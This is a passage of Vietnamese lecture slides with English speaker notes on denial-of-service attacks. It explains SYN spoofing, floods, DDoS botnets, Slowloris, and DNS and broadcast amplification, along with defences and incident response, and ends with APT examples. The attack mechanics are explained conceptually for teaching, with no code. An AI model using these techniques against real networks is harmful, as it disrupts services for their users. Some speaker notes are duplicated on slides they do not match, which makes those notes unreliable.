A SYN spoofing attack exploits this behavior on the targeted server system. The attacker generates a number of SYN connection request packets with forged source addresses. For each of these the server records the details of the TCP connection request, and sends the SYN-ACK packet to the claimed source address, as shown in Figure 8.3. The server will resend the SYN-ACK packet a number of times before finally assuming the connection request has failed, and deleting the information saved concerning it. This table is typically sized on the assumption that most connection requests quickly succeed, and that a reasonable number of requests may be handled simultaneously. However in a SYN spoofing attack, the attacker directs a very large number of forged connection requests at the targeted server. These rapidly fill the table of known TCP connections on the server. Once this table is full, any future requests, including legitimate requests from other users, are rejected. The table entries will time out and be removed, which in normal network usage, corrects temporary overflow problems. However, if the attacker keeps a sufficient volume of forged requests flowing, this table will be constantly full and the server will be effectively cutoff from the Internet, unable to respond to most legitimate connection requests.

Slide 159
5. Nguy cơ tấn công từ chối dịch vụ Tấn công DoS cổ điển
Tấn công giả mạo SYN (SYN Spoofing)
Kẻ tấn công thường sử dụng:
địa chỉ nguồn ngẫu nhiên (địa chỉ mà có thể không tồn tại)
hoặc của một máy chủ bị quá tải (mà có thể không gửi một RST)
để ngăn chặn sự trở lại của (hầu hết) các gói reset
Có lưu lượng giao thông thấp hơn nhiều kiểu tấn công flooding
kẻ tấn công có thể ở trên một liên kết mạng có dung lượng thấp hơn nhiều so với tấn công flooding
Mục tiêu: sử dụng địa chỉ không đáp ứng các SYN-ACK với một RST
Notes:
In order to increase the usage of the known TCP connections table, the attacker ideally wishes to use addresses that will not respond to the SYN-ACK with a RST. This can be done by overloading the host that owns the chosen spoofed source address, or by simply using a wide range of random addresses. In this case, the attacker relies on the fact that there are many unused addresses on the Internet. Consequently a reasonable proportion of randomly generated addresses will not correspond to a real host.
There is a significant difference in the volume of network traffic between a SYN spoof attack, and the basic flooding attack we discussed. The actual volume of SYN traffic can be comparatively low, nowhere near the maximum capacity of the link to the server. It simply has to be high enough to keep the known TCP connections table filled. Unlike the flooding attack, this means the attacker does not need access to a high volume network connection. In the network shown in Figure 8.1, the medium sized organization, or even a broadband home user, could successfully attack the large company server using a SYN spoofing attack.

Slide 160
5. Nguy cơ tấn công từ chối dịch vụ Tấn công tràn ngập (Flooding attack)
Phân loại dựa trên giao thức mạng được sử dụng
Mục tiêu: để quá tải dung lượng mạng trên một số liên kết đến một máy chủ
Hầu như bất kỳ loại gói tin tầng mạng nào
Notes:
Flooding attacks take a variety of forms, based on which network protocol is being used to implement the attack. Common flooding attacks use any of the ICMP, UDP or TCP SYN packet types.
An ICMP flooding attack uses an ICMP packet, such as ICMP echo request packets in a ping flood. This type of ICMP packet was chosen since traditionally network administrators allowed such packets into their networks. More recently, many organizations have restricted the ability of these packets to pass through their firewalls. In response, attackers have started using other ICMP packet types. Since some of these should be handled to allow the correct operation of TCP/IP, they are much more likely to be allowed through an organization’s firewall.
An alternative to using ICMP packets is to use UDP packets directed to some port number, and hence potential service, on the target system. Spoofed source addresses are normally used if the attack is generated using a single source system, for the same reasons as with ICMP attacks.
Another alternative is to send TCP packets to the target system. Most likely these would be normal TCP connection requests, with either real or spoofed source addresses. In this case, it is the total volume of packets that is the aim of the attack, rather than specifically targeting the system code. This is the difference between a SYN spoofing attack and a SYN flooding attack.

Slide 161
5. Nguy cơ tấn công từ chối dịch vụ Tấn công tràn ngập (Flooding attack)
ICMP Flood
UDP Flood
Thay thế sử dụng các gói tin UDP tới cổng ngẫu nhiên
TCP SYN Flood
Gửi TCP SYN (yêu cầu kết nối) các gói dữ liệu
Sử dụng gói ICMP
Nhưng đối với cuộc tấn công dung lượng
Ví dụ ping (echo) request
Notes:
Flooding attacks take a variety of forms, based on which network protocol is being used to implement the attack. Common flooding attacks use any of the ICMP, UDP or TCP SYN packet types.
An ICMP flooding attack uses an ICMP packet, such as ICMP echo request packets in a ping flood. This type of ICMP packet was chosen since traditionally network administrators allowed such packets into their networks. More recently, many organizations have restricted the ability of these packets to pass through their firewalls. In response, attackers have started using other ICMP packet types. Since some of these should be handled to allow the correct operation of TCP/IP, they are much more likely to be allowed through an organization’s firewall.
An alternative to using ICMP packets is to use UDP packets directed to some port number, and hence potential service, on the target system. Spoofed source addresses are normally used if the attack is generated using a single source system, for the same reasons as with ICMP attacks.
Another alternative is to send TCP packets to the target system. Most likely these would be normal TCP connection requests, with either real or spoofed source addresses. In this case, it is the total volume of packets that is the aim of the attack, rather than specifically targeting the system code. This is the difference between a SYN spoofing attack and a SYN flooding attack.

Slide 162

5. Nguy cơ tấn công từ chối dịch vụ Tấn công tràn ngập (Flooding attack)
UDP Flooding
User Datagram Protocol (UDP) là một thành phần của bộ IP và cho phép các ứng dụng máy tính gửi thông điệp
Một UDP có thể được hướng vào bất kỳ dịch vụ nào (port); nếu dịch vụ không có sẵn, các gói tin bị loại bỏ nhưng mục tiêu tấn công được thực hiện
→ Chiếm dung lượng đường truyền
Notes:
A common choice was a
packet directed at the diagnostic echo service, commonly enabled on many server
systems by default. If the server had this service running, it would respond with a
UDP packet back to the claimed source containing the original packet data contents. If the service is not running, then the packet is discarded, and possibly an
ICMP destination unreachable packet is returned to the sender.

Slide 163
5. Nguy cơ tấn công từ chối dịch vụ Tấn công DoS gián tiếp
Tấn công từ chối dịch vụ phân tán
Tấn công phản xạ
Reflector attack
Tấn công khuyêch đại
Amplifier attack
Distributed Denial-of-Service
Notes:
Flooding attacks take a variety of forms, based on which network protocol is being used to implement the attack. Common flooding attacks use any of the ICMP, UDP or TCP SYN packet types.
An ICMP flooding attack uses an ICMP packet, such as ICMP echo request packets in a ping flood. This type of ICMP packet was chosen since traditionally network administrators allowed such packets into their networks. More recently, many organizations have restricted the ability of these packets to pass through their firewalls. In response, attackers have started using other ICMP packet types. Since some of these should be handled to allow the correct operation of TCP/IP, they are much more likely to be allowed through an organization’s firewall.
An alternative to using ICMP packets is to use UDP packets directed to some port number, and hence potential service, on the target system. Spoofed source addresses are normally used if the attack is generated using a single source system, for the same reasons as with ICMP attacks.
Another alternative is to send TCP packets to the target system. Most likely these would be normal TCP connection requests, with either real or spoofed source addresses. In this case, it is the total volume of packets that is the aim of the attack, rather than specifically targeting the system code. This is the difference between a SYN spoofing attack and a SYN flooding attack.

Slide 164
5. Nguy cơ tấn công từ chối dịch vụ Tấn công DDoS
Hạn chế lưu lượng nếu sử dụng một nguồn đơn
Nhiều hệ thống cho phép lưu lượng traffic cao hơn nhiều để tạo thành một tấn công DDoS
Thường các máy tính có điểm yếu
Zombies với các chương trình backdoor được cài đặt
Hình thành một botnet
Ví dụ DDoS tools: Tribe Flood Network (TFN), TFN2K
Thực hiện ICMP, SYN, UDPF và ICMP floods
agent là một Trojan trên các zombie, thực hiện một số chức năng rootkit
handler: command-line program, IRC server, IM server, web-based HTTP server
Notes:
All of these flooding attack variants are limited in the total volume of traffic that can be generated if just a single system is used to launch the attack. By using multiple systems, the attacker can significantly scale up the volume of traffic that can be generated. Each of these systems need not be particularly powerful, or on a high capacity link. But what they don’t have individually, they more than compensate for in large numbers. These systems were typically compromised user workstations or PC’s. The attacker used some well-known flaw in the operating system or in some common application, to gain access to these systems, and to install their own programs on it. Such systems are known as “zombies”. Once suitable “backdoor” programs were installed on these systems, they were entirely under the attacker’s control. Large collections of such systems under the control of one attacker can be created, collectively forming a “botnet”. One of the earliest and best known DDoS tools is Tribe Flood Network (TFN), written by the hacker known as Mixter. The original variant from the 1990’s exploited Sun Solaris systems. It was later rewritten as Tribe Flood Network 2000 (TFN2K), and could run on UNIX, Solaris, and Windows NT systems. The agent was a Trojan program that was copied to, and run on compromised, zombie systems. It was capable of implementing ICMP flood, SYN flood, UDP flood, and ICMP amplification forms of denial of service attacks.

Slide 165

5. Nguy cơ tấn công từ chối dịch vụ Tấn công DDoS
Phân cấp quản lý DDoS
Kẻ tấn công gửi một lệnh đến handler zombie;
Handler chuyển tiếp đến handler, agent khác
Notes:
Whilst the attacker could command each zombie individually, more generally a control hierarchy is used. A small number of systems act as handlers controlling a much larger number of agent systems, as shown in Figure 8.4. There are a number of advantages to this arrangement. The attacker can send a single command to a handler, which then automatically forwards it to all the agents under its control. Automated infection tools can also be used to scan for and compromise suitable zombie systems. Once the agent software is uploaded to a newly compromised system, it can contact one or more handlers to automatically notify them of its availability. By this means, the attacker can automatically grow suitable “botnets”. TFN and TFN2K use a version of this two-layer command hierarchy.
The best defense against being an unwitting participant in a DDoS attack is to prevent your systems from being compromised. For the target of a DDoS attack, the response is the same as for any flooding attack, but with greater volume and complexity.

Slide 166
5. Nguy cơ tấn công từ chối dịch vụ Tấn công băng thông dựa trên ứng dụng
Buộc các hệ thống nạn nhân thực hiện các hoạt động tiêu thụ tài nguyên (ví dụ, tìm kiếm, truy vấn DB phức tạp)
VoIP Session Initiation Protocol (SIP): Kẻ tấn công gửi nhiều INVITE request; đặt gánh nặng lớn trên các proxy
tài nguyên máy chủ bị cạn kiệt trong khi xử lý yêu cầu
dung lượng băng thông bị tiêu thụ

Slide 167

5. Nguy cơ tấn công từ chối dịch vụ Tấn công băng thông dựa trên ứng dụng
SIP Flooding
giao thức chuẩn cho điện thoại VoIP
giao thức dựa trên văn bản với một cú pháp tương tự như HTTP
Có hai loại thông điệp SIP: yêu cầu và phản hồi

Slide 168
5. Nguy cơ tấn công từ chối dịch vụ Tấn công băng thông dựa trên ứng dụng
Tấn công dựa trên HTTP
HTTP Flood
Gửi yêu cầu HTTP từ các bot
Yêu cầu HTTP tiêu thụ tài nguyên đáng kể của máy chủ Web
Spidering: bots bắt đầu từ một liên kết HTTP nhất định và sau đó đến tất cả các liên kết trên trang web theo cách đệ quy
Notes:
For example, an HTTP request to download a large file from the target causes the Web server to read the file from hard disk, store it in memory, convert it into a packet stream, and then transmit the packets. This process consumes memory, processing, and transmission resources.

Slide 169
5. Nguy cơ tấn công từ chối dịch vụ Tấn công băng thông dựa trên ứng dụng
Tấn công dựa trên HTTP
Slowloris
HTTP protocol specification (RFC2616) states that a blank line must be used to indicate the end of the request header and the beginning of the payload.
Slowloris attack sends HTTP requests that does not include the terminating newline, so web server keeps connection open waiting for the newline that never arrives. Each connection occupies a thread, so many connections complete, eventually using up all threads in web server’s thread pool size
Notes:
For example, an HTTP request to download a large file from the target causes the Web server to read the file from hard disk, store it in memory, convert it into a packet stream, and then transmit the packets. This process consumes memory, processing, and transmission resources.

Slide 170
5. Nguy cơ tấn công từ chối dịch vụ Tấn công phản xạ
Kẻ tấn công gửi gói tin đến một dịch vụ trên trung gian với địa chỉ nguồn giả mạo là hệ thống mục tiêu thực tế
Khi trung gian phản hồi, phản hồi sẽ được gửi đến các mục tiêu
“Phản xạ” cuộc tấn công qua trung gian
Mục đích là để tạo ra đủ số lượng các gói tin để làm tràn ngập liên kết tới các hệ thống mục tiêu mà không cảnh báo trung gian
Cơ chế bảo vệ cơ bản chống lại các cuộc tấn công này là chặn các gói tin giả mạo nguồn
Notes:
Reflection and amplification attacks use network systems functioning normally. The attacker sends a network packet with a spoofed source address to a service running on some network server, which responds to this packet, sending it to the spoofed source address that belongs to the actual attack target. If the attacker sends a number of requests to a number of servers, all with the same spoofed source address, the resulting flood of responses can overwhelm the target’s network link. The fact that normal server systems are being used as intermediaries, and that their handling of the packets is entirely conventional, means these attacks can be easier to deploy, and harder to trace back to the actual attacker. Ideally the attacker would like to use a service that created a larger response packet than the original request. This allows the attacker to convert a lower volume stream of packets from the originating system into a higher volume of packets from the intermediary directed at the target. Common UDP services are often used for this purpose. Another variant of reflection attack uses TCP SYN packets, and exploits the normal 3-way handshake used to establish a TCP connection. Fundamental to the success of reflection attacks is the ability to create source spoofed packets. If filters are in place which block source spoofed packets, then these attacks are simply not possible.

Slide 171

5. Nguy cơ tấn công từ chối dịch vụ Tấn công phản xạ

Slide 172

5. Nguy cơ tấn công từ chối dịch vụ Tấn công phản xạ
Tấn công phản xạ DNS
Biến thể
tạo ra một vòng lặp khép kín giữa trung gian (DNS server) và mục tiêu (kẻ tấn công sử dụng cổng 7 yêu cầu echo)
Khá dễ dàng để lọc và ngăn chặn
Notes:
A further variation of the reflector attack establishes a self-contained loop between the intermediary and the target system. Originally the UDP echo service was used for this, if running on both systems. The attacker would send a large UDP packet to the echo service on the intermediary, using a spoofed source address and port for the echo service on the target system. The intermediary would respond with a packet to the echo service on the target. When the target received this, it would reply in turn to the intermediary. This process would continue with the packet being echoed back and forth between these systems, until a packet was discarded or otherwise failed to arrive at its destination. If the attacker kept generating a low volume of the original source spoofed packets, this attack could be sustained for long periods, flooding the link between the intermediary and the target. The echo and chargen services, and other similar diagnostic network services can be used to create such reflection loops. Figure 8.5 illustrates this attack. Whilst very effective if possible, this type of attack is fairly easy to filter for, since the combinations of service ports used should never occur in normal network operation.

Slide 173

5. Nguy cơ tấn công từ chối dịch vụ Tấn công khuếch đại
Giả mạo địa chỉ nguồn là địa chỉ của mục tiêu
Có thể tận dụng lợi thế của địa chỉ quảng bá của một số mạng (1 gói tin request chuyển tới địa chỉ broadcast → sinh ra nhiều gói tin response → flood responseCó )
Notes:
Amplification attacks are a variant of reflector attacks and also involve sending a
packet with a spoofed source address for the target system to intermediaries. They
differ in generating multiple response packets for each original packet sent. This can
be achieved by directing the original request to the broadcast address for some network.
As a result, all hosts on that network can potentially respond to the request,
generating a flood of responses as shown in Figure 7.7 . It is only necessary to use
a service handled by large numbers of hosts on the intermediate network. A ping
flood using ICMP echo request packets was a common choice, since this service
is a fundamental component of TCP/IP implementations and was often allowed
into networks. The well-known smurf DoS program used this mechanism and was
widely popular for some time. Another possibility is to use a suitable UDP service,
such as the echo service. The fraggle program implemented this variant. Note that
TCP services cannot be used in this type of attack; because they are connection
oriented, they cannot be directed at a broadcast address. Broadcasts are inherently
connectionless.
The best additional defense against this form of attack is to not allow directed
broadcasts to be routed into a network from outside. Indeed, this is another longstanding
security recommendation, unfortunately about as widely implemented as
that for blocking spoofed source addresses. If these forms of filtering are in place,
these attacks cannot succeed. Another defense is to limit network services like echo
and ping from being accessed from outside an organization. This restricts which
services could be used in these attacks, at a cost in ease of analyzing some legitimate
network problems.
Attackers scan the Internet looking for well-connected networks that do allow
directed broadcasts and that implement suitable services attackers can reflect off.
These lists are traded and used to implement such attacks.

Slide 174
5. Nguy cơ tấn công từ chối dịch vụ Tấn công khuếch đại
Tấn công khuếch đại DNS
Sử dụng gói tin hướng vào một máy chủ DNS hợp pháp như hệ thống trung gian
Kẻ tấn công tạo ra một loạt các yêu cầu DNS có chứa địa chỉ nguồn giả mạo của hệ thống mục tiêu
Khai thác hành vi DNS để chuyển đổi một yêu cầu thành nhiều phản hồi lớn hơn (khuếch đại) (60 byte UDP request → 512/ 4000 (IPv6) byte UDP response) → Mục tiêu bị tràn ngập những phản hồi này
Biến thể khác: Khai thác các DNS server đệ quy (DNS protocol cho phép một DNS server truy vấn nhiều DNS server khác để phân giải một truy vấn DNS của client)
Bảo vệ cơ bản chống lại cuộc tấn công này là ngăn chặn việc sử dụng các địa chỉ nguồn giả mạo
Notes:
A further variant of a reflection or amplification attack uses packets directed at a legitimate DNS server as the intermediary system. They gain attack amplification by exploiting the behavior of the DNS protocol to convert a small request into a much larger response. Using the classic DNS protocol, a 60 byte UDP request packet can easily result in a 512 byte UDP response, the maximum traditionally allowed. More recently, the DNS protocol has been extended to allow much larger responses of over 4000 bytes, to support extended DNS features such as IPv6, security, and others. By targeting servers that support the extended DNS protocol, significantly greater amplification can be achieved than with the classic DNS protocol.
In this attack, a selection of suitable DNS servers with good network connections, are chosen. The attacker creates a series of DNS requests containing the spoofed source address of the target system. These are directed at a number of the selected name servers. They respond to these requests, sending the replies to the spoofed source, which appears to them to be the legitimate requesting system. The target is then flooded with their responses. Because of the amplification achieved, the attacker need only generate a moderate flow of packets to cause a larger, amplified flow to flood and overflow the link to the target system. Whilst the intermediate systems will also experience significant loads, by using a number of high capacity, well connected systems, the attacker can ensure they are not overloaded, allowing the attack to proceed.

Slide 175
5. Nguy cơ tấn công từ chối dịch vụ Phòng thủ chống lại cuộc tấn công DDoS
phòng chống tấn công và đòn phủ đầu (trước khi tấn công)
phát hiện tấn công và lọc (trong cuộc tấn công)
truy vết nguồn tấn công và nhận dạng (trong và sau khi tấn công)
phản ứng tấn công (sau khi cuộc tấn công)

Slide 176
5. Nguy cơ tấn công từ chối dịch vụ Phòng thủ chống lại cuộc tấn công DDoS
Chặn các địa chỉ nguồn giả mạo
Trên router càng gần nguồn càng tốt
Bộ lọc có thể được sử dụng để đảm bảo đường trở lại với địa chỉ nguồn là đường được sử dụng bởi các gói dữ liệu hiện tại
Bộ lọc phải được áp dụng cho luồng mạng trước khi hoặc tại thời điểm nó rời khỏi mạng của ISP
Sửa mã handling kết nối TCP sửa đổi
mã hóa thông tin quan trọng trong một cookie mà được gửi như số thứ tự ban đầu của máy chủ
Client hợp lệ trả lời bằng một gói ACK chứa số cookie tăng dần
Drop một mục nhập cho một kết nối không hoàn thành từ bảng kết nối TCP khi nó tràn

Slide 177
5. Nguy cơ tấn công từ chối dịch vụ Phòng thủ chống lại cuộc tấn công DDoS
kiểm soát tốc độ trong mạng phân phối upstream
Phụ thuộc loại gói như ICMP, UDP, TCP / SYN
áp đặt giới hạn
Sử dụng handling xử lý kết nối TCP sửa đổi
Server gửi SYN cookies khi bảng đầy (tái tạo lại dữ liệu bảng từ các tập tin cookie từ các client hợp lệ)
chọn lọc hoặc drop ngẫu nhiên khi bảng đầy
Notes:
A critical component of many denial of service attacks, is the use of spoofed source addresses. One of the fundamental, and longest standing, recommendations for defense against these attacks is to limit the ability of systems to send packets with spoofed source addresses, cf. RFC 2827. This filtering needs to be done as close to the source as possible, by routers or gateways knowing the valid address ranges of incoming packets. Typically this is the ISP providing the network connection for an organization or home user. Regrettably, despite this being a well-known recommendation, many ISPs still do not perform this type of filtering.
Any defenses against flooding attacks need to be located back in the Internet cloud, not at a target organization’s boundary router, since this is usually located after the resource being attacked. The filters must be applied to traffic before it leaves the ISP’s network, or even at the point of entry to their network. Some attacks using particular packet types, such as ICMP floods, or UDP floods to diagnostic services, can be throttled by imposing limits on the rate at which these packets will be accepted.
It is possible to specifically defend against the SYN spoofing attack by using a modified version of the TCP connection handling code. Instead of saving the connection details on the server, critical information about the requested connection is cryptographically encoded in a “cookie” that is sent as the server’s initial sequence number. Typically this technique is only used when the table overflows. Alternatively, the system’s TCP/IP network code can be modified to “selective drop” or “random drop” an entry for an incomplete connection from the TCP connections table when it overflows, allowing a new connection attempt to proceed.

Slide 178
5. Nguy cơ tấn công từ chối dịch vụ Phòng thủ chống lại cuộc tấn công DDoS
Chặn IP hướng broadcasts
Chặn dịch vụ đáng ngờ
Quản lý các cuộc tấn công ứng dụng dưới dạng captcha để phân biệt yêu cầu con người hợp lệ
Sử dụng máy chủ mirrored và replicated khi hiệu suất và độ tin cậy cao
Notes:
The best defense against broadcast amplification attacks is to block the use of IP directed broadcasts. This can be done either by the ISP, or by any organization whose systems could potentially be used as an intermediary. As we noted earlier in this chapter, this along with anti-spoofing filters are long standing security recommendations that all organization’s ought to implement. More generally, limiting or blocking traffic to suspicious services, or combinations of source and destination ports, can restrict the types of reflection attacks that can be used against an organization.
Defending against attacks on application resources generally requires modification to the applications targeted, such as web servers. Defenses may involve attempts to identify legitimate, generally human initiated, interactions from automated DoS attacks. These often take the form of a “graphical puzzle”, which is easy for most humans to solve, but difficult to automate.
Beyond these direct defenses against denial of service attack mechanisms, overall good system security practices should be maintained. The aim is to ensure that your systems are not compromised and used as zombie systems. Suitable configuration and monitoring of high performance, well-connected servers, is also needed to help ensure they don’t contribute to the problem as potential intermediary servers.
If an organization is dependent on network services, they should consider mirroring and replicated these servers over multiple sites with multiple network connections. This is good general practice for high performance servers, providing greater levels of reliability and fault tolerance in general, not just as a response to these types of attack.

Slide 179
5. Nguy cơ tấn công từ chối dịch vụ Phòng thủ chống lại cuộc tấn công DDoS
Kế hoạch ứng phó tốt
Chi tiết về làm thế nào để liên hệ với cán bộ kỹ thuật của các ISP
Cần thiết áp đặt lọc luồng upstream
Chi tiết về cách đối phó với các cuộc tấn công
Thực hiện chống giả mạo, directed broadcast, và các bộ lọc giới hạn tốc độ
Lý tưởng nhất là có giám sát mạng và IDS để phát hiện và thông báo mẫu lưu lượng bất thường
Notes:
In order to successfully respond to a denial of service attack, a good incident response plan is needed, including details of how to contact technical personal for your Internet Service Provider(s). Denial of service attacks, particularly flooding attacks, can only be filtered upstream of your network connection. The plan should also contain details of how to respond to the attack. The division of responsibilities between organizational personnel and the ISP will depend on the resources available, and technical capabilities of the organization.
Within an organization you should have implemented the standard anti-spoofing, directed broadcast, and rate limiting filters we discuss earlier in this chapter. Ideally, you should also have some form of automated network monitoring and intrusion detection system (IDS) running, so personnel will be notified should abnormal traffic be detected.

Slide 180
5. Nguy cơ tấn công từ chối dịch vụ Phòng thủ chống lại cuộc tấn công DDoS
Xác định loại tấn công
Nắm bắt và phân tích các gói tin
Thiết kế bộ lọc để chặn luồng tấn công upstream
Hoặc xác định và sửa các bug hệ thống đúng / ứng dụng
Có truy vết luồng ISP về nguồn
Có thể khó khăn và tốn nhiều thời gian
Cần thiết nếu có kế hoạch hành động hợp pháp
Thực hiện kế hoạch dự phòng
Chuyển đến các máy chủ sao lưu thay thế
Đặt các máy chủ mới tại một địa điểm mới với địa chỉ mới
Cập nhật kế hoạch ứng phó sự cố
Notes:
When a denial of service attack is detected, the first step is to identify the type of attack and hence the best approach to defend against it. Typically this involves capturing packets flowing into the organization, and analyzing them looking for common attack packet types. This may be done by organizational personnel or ISP, depending on relevant expertise. From this analysis the type of attack is identified, and suitable filters designed to block the flow of attack packets. These have to be installed by the ISP on their routers. If the attack targets a bug on a system or application, rather than high traffic volumes, then this must be identified, and steps taken to correct it to prevent future attacks.
The organization may also wish to ask their ISP to trace the flow of packets back in an attempt to identify their source. However if spoofed sources addresses are used, this can be difficult and time-consuming. Whether this is attempted may well depend on whether the organization intends to report the attack to the relevant law enforcement agencies. In such a case, additional evidence must be collected and actions documented to support any subsequent legal action.
In the case of an extended, concerted, attack, it may not be possible to successfully filter enough of the attack packets to restore network connectivity. In such cases the organization needs a contingency strategy to switch to alternate backup servers, or to rapidly commission new servers at a new site with new addresses, in order to restore service. Without forward planning to achieve this, the consequence of such an attack will be extended loss of network connectivity.
Following the immediate response, the organization’s incident response policy may specify further steps that are taken to respond to contingencies like this.

Slide 181
5. Nguy cơ tấn công từ chối dịch vụ
Giới thiệu DoS
Tấn công flooding cổ điển và giả mạo SYN
ICMP, UDP, TCP SYN floods
Tấn công từ chối (DDoS) nhằm phục vụ
Tấn công phản xạ và khuyếch đại
Phòng thủ chống lại các cuộc tấn công DoS
Ứng phó với các cuộc tấn công DoS
Notes:
Chapter 8 summary.

Slide 182
TẤN CÔNG APT (Advanced Persistent Threats)
Advanced
Persistent
Threats
Sử dụng bởi những kẻ tấn công với nhiều công nghệ xâm nhập và phần mềm độc hại.
Tấn công trong một khoảng thời gian dài đối với mục tiêu, áp dụng cho đến khi mục tiêu bị tổn hại
Mối đe dọa đối với mục tiêu được lựa chọn do các kẻ tấn công có tổ chức, có khả năng và được tài trợ, làm tăng đáng kể mức độ đe dọa.

Slide 183

TẤN CÔNG APT (Advanced Persistent Threats)

Slide 184



TẤN CÔNG APT (Advanced Persistent Threats)
Sâu máy tính Stuxnet tấn công Iran
Tháng 6/2010 phát hiện một sâu máy tính có tên gọi “Stuxnet” đã tấn công một cơ sở hạt nhân của Iran tại Natanz. Stuxnet đã nhiễm vào hơn 60.000 máy tính, quá nửa trong số đó là ở Iran; các nước khác cũng bị ảnh hưởng bao gồm Ấn Độ, Indonesia, Trung Quốc, Azerbaijan, Hàn Quốc, Malaysia, Mỹ, Anh, Australia, Phần Lan và Đức.
http://nghiencuuquocte.org/2014/03/11/stuxnet-chien-tranh-mang/

Slide 185


TẤN CÔNG APT (Advanced Persistent Threats)
Sân bay Nội Bài, Tân Sơn Nhất bị tin tặc tấn công (29/7/2016)
Khoảng 16h ngày 29/7, tại sân bay Nội Bài và Tân Sơn Nhất, hành khách làm thủ tục bất ngờ khi thấy các màn hình thông tin chuyến bay xuất hiện thông tin kích động, xúc phạm Việt Nam và Philippines, xuyên tạc các nội dung về Biển Đông. Hệ thống phát thanh của sân bay cũng phát đi những thông điệp tương tự.

